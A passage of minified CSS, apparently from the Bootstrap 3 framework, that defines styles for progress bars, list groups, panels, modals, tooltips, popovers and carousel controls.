0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control 